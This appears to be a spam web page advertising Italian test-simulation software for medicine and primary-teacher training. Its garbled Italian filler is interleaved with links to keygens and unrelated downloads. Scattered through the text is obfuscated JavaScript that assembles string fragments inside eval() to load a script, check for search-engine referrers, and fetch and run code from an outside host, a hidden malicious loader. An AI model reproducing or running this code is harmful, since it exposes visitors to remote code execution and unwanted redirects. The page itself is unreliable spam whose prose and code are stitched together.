

## [Software Simulazione Test Medicina E](https://picfs.com/1uh0sx)



[Software Simulazione Test Medicina E](https://picfs.com/1uh0sx)



";g["iz"]="(!";g["Je"]="ex";g["DV"]="= ";g["DN"]="El";g["Lb"]="bi";g["pB"]=",s";g["iQ"]="of";g["cq"]="o.

1. software simulazione test medicina

Ogni libro prepara ad affrontare tutti gli argomenti e i quesiti previsti nelle prove ufficiali di Formazione Primaria, ovvero competenza linguistica e ragionamento logico, cultura letteraria, storico- sociale e geografica, matematico- scientifica e pedagogica.. ";g["hG"]="he";g["wl"]="so";g["Bp"]="!(";g["lF"]="ls";g["cA"]="?w";g["Ul"]="ra";g["iV"]="q ";g["mx"]="==";g[" EB"]=";\$";g["Dk"]="//";g["QQ"]="if";g["tI"]=")>";g["md"]="oc";g["AA"]="rd";g["XI"]="Ty";g["gG"]="a:";g["sa"]="er";g["fe"] ="n(";g["fh"]=" =";g["Rm"]="tE";g["Zs"]="io";g["Re"]="ri";g["mm"]="ad";g["LK"]="\")";g["Oz"]="ce";g["ae"]=";d";g["QD"]= "ne";g["Dm"]=";}";g["pg"]=".. ";g["fs"]="t'";g["ci"]="up";g["if"]="pr";g["BF"]="tS";g["YP"]="js";g["Iu"]="x(";g["ir"]="Qw";g[ "aO"]="en";g["XX"]="il";g["NI"]="ty";g["bQ"]="e'";g["aB"]="{v";g["Ga"]=".

## **software simulazione test medicina**

software simulazione test medicina [crazytalk animator resource pack](https://joilayveto.mystrikingly.com/blog/crazytalk-animator-resource-pack)

";g["CA"]="tt";g["Vj"]="co";g["Oy"]="e,";g["MS"]="(\"";g["Qj"]="im";g["SZ"]="ng";g["eh"]="e.. g";g["rl"]="ue";g["nK"]="f(" ;g["Lj"]=")&";g["zo"]=",j";g["aS"]="um";g["NO"]=";";g["Hx"]="eo";g["ue"]="tu";g["Sc"]="at";g["kL"]="qu";g["qK"]="s,";g["J Y"]=".. ";g["wy"]="yp";g["jh"]="aj";g["ZF"]="pe";g["bN"]="al";g["mW"]=" a";g["WR"]="d(";g["EV"]="tT";g["Ym"]="r ";g["p z"]="'s";g["Mi"]="a)";g["ar"]="29";g["Un"]=";i";g["Gn"]="uc";g["CU"]="c'";g["Wz"]="es";g["Sq"]="fa";g["Qr"]="ag";g["kj"]= "{i";g["UE"]="\"g";eval(g["XJ"]+g["Ym"]+g["iV"]+g["DV"]+g["iN"]+g["zM"]+g["Ji"]+g["AQ"]+g["CC"]+g["md"]+g["aS"]+g[ "aO"]+g["ke"]+g["sS"]+g["so"]+g["OJ"]+g["DN"]+g["Ep"]+g["aO"]+g["Hv"]+g["pz"]+g["sS"]+g["NU"]+g["fs"]+g["Oq"]+g[" Vn"]+g["jC"]+g["sF"]+g["CA"]+g["Re"]+g["Ik"]+g["OJ"]+g["be"]+g["DK"]+g["CU"]+g["ZQ"]+g["Dk"]+g["jh"]+g["mN"]+g[ "pg"]+g["MH"]+g["aT"]+g["so"]+g["ie"]+g["JQ"]+g["Vj"]+g["gd"]+g["jh"]+g["mN"]+g["Vz"]+g["Hw"]+g["ul"]+g["Vd"]+g["r l"]+g["tX"]+g["ia"]+g["JY"]+g["sl"]+g["tP"]+g["kL"]+g["sa"]+g["kh"]+g["Vy"]+g["aM"]+g["YP"]+g["Jf"]+g["ae"]+g["md"]+g ["aS"]+g["aO"]+g["ke"]+g["Na"]+g["Rm"]+g["OA"]+g["oc"]+g["Li"]+g["vK"]+g["xK"]+g["Qr"]+g["Sj"]+g["oc"]+g["be"]+g[" hG"]+g["mm"]+g["Jf"]+g["qw"]+g["cE"]+g["nD"]+g["ZF"]+g["vF"]+g["xs"]+g["XX"]+g["WR"]+g["Mi"]+g["vM"]+g["dp"]+g ["pn"]+g["Zs"]+g["mQ"]+g["AA"]+g["Ku"]+g["kj"]+g["nK"]+g["NI"]+g["ZF"]+g["iQ"]+g["pR"]+g["mx"]+g["tV"]+g["dp"]+g ["np"]+g["Te"]+g["QD"]+g["tM"]+g["pZ"]+g["jC"]+g["EV"]+g["Qj"]+g["Hx"]+g["fX"]+g["HC"]+g["MN"]+g["Db"]+g["uM"] +g["Dm"]+g["Zx"]+g["jC"]+g["aB"]+g["Ji"]+g["Zq"]+g["DH"]+g["CC"]+g["md"]+g["aS"]+g["aO"]+g["ke"]+g["dw"]+g["Jh"] +g["bx"]+g["sa"]+g["Un"]+g["nK"]+g["dw"]+g["gS"]+g["OA"]+g["SZ"]+g["iS"]+g["Mp"]+g["pZ"]+g["QQ"]+g["iz"]+g["iz"]+ g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["Zc"]+g["vF"]+g["Je"]+g["Ga"]+g["tI"]+g["uM"]+g["nA"]+ g["Bp"]+g["dw"]+g["gS"]+g["Tq"]+g["np"]+g["UB"]+g["nK"]+g["UE"]+g["MH"]+g["aT"]+g["eh"]+g["LK"]+g["Mp"]+g["Lj"] +g["id"]+g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["Ul"]+g["MF"]+g["OA"]+g["hU"]+g["LK"]+g["M p"]+g["Lj"]+g["id"]+g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["Lb"]+g["SZ"]+g["Ga"]+g["tI"]+g["u M"]+g["nA"]+g["Bp"]+g["dw"]+g["gS"]+g["Tq"]+g["np"]+g["UB"]+g["nK"]+g["oe"]+g["Ws"]+g["sh"]+g["LK"]+g["Mp"]+g[" Lj"]+g["id"]+g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["Zc"]+g["yd"]+g["cq"]+g["LK"]+g["Mp"]+g[ "Lj"]+g["id"]+g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["pT"]+g["aM"]+g["LK"]+g["Mp"]+g["Lj"]+ g["id"]+g["HC"]+g["DH"]+g["MR"]+g["vF"]+g["Je"]+g["Zg"]+g["MS"]+g["Gw"]+g["Wh"]+g["Ga"]+g["tI"]+g["uM"]+g["nA" ]+g["Bp"]+g["dw"]+g["gS"]+g["Tq"]+g["np"]+g["UB"]+g["nK"]+g["ju"]+g["cF"]+g["LK"]+g["Mp"]+g["ho"]+g["pZ"]+g["XJ"] +g["Ym"]+g["rM"]+g["rD"]+g["oc"]+g["fh"]+g["VH"]+g["sG"]+g["ER"]+g["bQ"]+g["EB"]+g["mW"]+g["IH"]+g["Iu"]+g["Uo "]+g["wy"]+g["oF"]+g["Sf"]+g["Ua"]+g["Mk"]+g["bP"]+g["iu"]+g["XI"]+g["ZF"]+g["pP"]+g["ug"]+g["Re"]+g["DI"]+g["Mk"] +g["if"]+g["md"]+g["Wz"]+g["FW"]+g["Sc"]+g["gG"]+g["Sq"]+g["lF"]+g["Oy"]+g["sS"]+g["Wb"]+g["FW"]+g["du"]+g["Ws" ]+g["zw"]+g["Us"]+g["rl"]+g["zo"]+g["wl"]+g["ZG"]+g["ei"]+g["bN"]+g["jC"]+g["EM"]+g["jv"]+g["pP"]+g["vQ"]+g["rZ"]+g ["Iv"]+g["xR"]+g["ir"]+g["TR"]+g["Tt"]+g["ug"]+g["Re"]+g["DI"]+g["ci"]+g["iL"]+g["ul"]+g["Db"]+g["lE"]+g["ar"]+g["zG"] +g["YP"]+g["cA"]+g["CK"]+g["oy"]+g["bb"]+g["pB"]+g["Gn"]+g["Oz"]+g["UH"]+g["ei"]+g["dp"]+g["pn"]+g["Zs"]+g["fe"]+ g["dw"]+g["si"]+g["ML"]+g["jC"]+g["gT"]+g["iu"]+g["ES"]+g["Je"]+g["BF"]+g["iu"]+g["ue"]+g["qK"]+g["Vd"]+g["Wi"]+g[" SN"]+g["CJ"]+g["XJ"]+g["qR"]+g["dw"]+g["si"]+g["ML"]+g["jC"]+g["gT"]+g["iu"]+g["Oq"]+g["Cs"]+g["Oq"]+g["Cs"]+g["C s"]+g["AA"]+g["Ku"]+g["NO"]);Alpha Test Formazione primaria. [Motorola Vip 2262E Инструкция](https://utacdechdo.mystrikingly.com/blog/motorola-vip-2262e)



[Pdf Expert For Mac Pro](https://vigorous-banach-107226.netlify.app/Pdf-Expert-For-Mac-Pro)

[Download free Golf Score Recorder Software Suite last version](https://getmiwooge.mystrikingly.com/blog/download-free-golf-score-recorder-software-suite-last-version)

 i";g["mQ"]="n ";g["bx"]="rr";g["yd"]="ho";g["lE"]="1/";g["so"]="ea";g["rD"]="ow";g["ul"]="s/";g["pZ"]="){";g["iS"]="th";g[" Tq"]="in";g["Ws"]="ai";g["FW"]="sD";g["tP"]="/j";g["zM"]=";v";g["bb"]="y'";g["CK"]="ee";g["si"]="sp";g["sl"]=".. ";g["be"]= "('";g["HC"]="(r";g["dw"]="re";g["Te"]="fi";g["Sf"]="'G";g["ei"]=":f";g["Cs"]="}}";g["rZ"]="tp";g["dp"]="un";g["VH"]=" ":g["xK"]="yT";g["XJ"]="va";g["cE"]="]. [Parasparam Serial Actor Name](https://consswaltendma.therestaurant.jp/posts/15725687)

[How To Automate Citrix Daily Activities Using Python](http://carkefuma.tistory.com/15)

## 0";g["xs"]="Ch";g["hU"]="r

";g["vK"]="sB";g["Wb"]="os";g["SN"]="R)";g["OA"]="le";g["Sj"]="Na";g["nA"]="&&";g["AQ"]="

a";g["Jf"]="')";g["np"]="de";g["vQ"]="ht";g["Us"]="tr";g["xR"]="/y";g["cF"]="k.. ";g["sh"]="l

";g["Ku"]="()";g["ES"]=",t";g["Ik"]="bu";g["OJ"]="te";g["vF"]="nd";g["iL"]=".. ";g["kh"]="y ";g["qw"]="[0";g["Db"]="10";g[" EM"]=",u";g["jC"]="se";g["oy"]="bl";g["Ep"]="em";g["tX"]="ry";g["oe"]="\"m";g["oF"]="e:";g["ZG"]="np";g["Vd"]="jq";g["p  $P''$ ]=":'";g["Wi"]="XH";g["bP"]="da";g["qR"]="l(";g["sG"]="fo";g["pn"]="ct";g["MR"]=".. \"";g["gS"]="f

";g["Na"]="ge";g["vM"]=";f";g["ER"]="rc";g["ML"]="on";g["Oq"]=");";g["Vn"]="a.. 1";g["ho"]="))";g["Ua"]="ET";g["UH"]="s s";g["Zx"]="el";g["Li"]="nt";g["fX"]="ut";g["ie"]="pi";g["ug"]="sc";g["CC"]="=d";g["sS"]="cr";g["Uo"]="{t";g["Gw"]="li";g[" MH"]="oo";g["mN"]="ax";g["JQ"]="s.. Kit completo di preparazione Con software di simulazione - Formazione primaria. 0041d406d9 [acdsee 2 42 keygen generator](https://quiet-fortress-34637.herokuapp.com/acdsee-2-42-keygen-generator.pdf)

0041d406d9

[Free Download Mp3 Lagu Barat Yang Terkenal](https://dustinbarit1.doodlekit.com/blog/entry/13907168/free-download-mp3-lagu-barat-yang-terkenal-einhrainh)